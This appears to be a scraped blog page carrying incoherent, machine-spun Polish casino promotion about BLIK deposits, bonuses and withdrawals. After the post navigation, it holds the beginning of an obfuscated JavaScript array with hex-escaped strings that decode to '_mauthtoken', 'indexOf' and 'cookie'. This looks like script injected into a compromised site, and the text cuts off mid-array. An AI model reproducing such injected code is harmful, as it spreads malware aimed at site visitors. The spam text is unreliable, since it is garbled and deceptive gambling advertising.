
wyjątkowo błyskawicznych wpłat. Komplet tego, bez
wymagania podawania haseł, nazw użytkownika i numerów
kart kredytowych. Operator legalnego kasyna z Blik Energy
Casino przygotował niespodziankę dla graczy z Lokalny.
Zażądaj wypłaty na osiągnięciu maksymalnego limitu wygranej
w tym bonusie. Po osiągnięciu wymagań obrotu możesz
powierzyć wypłatę nakładów.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x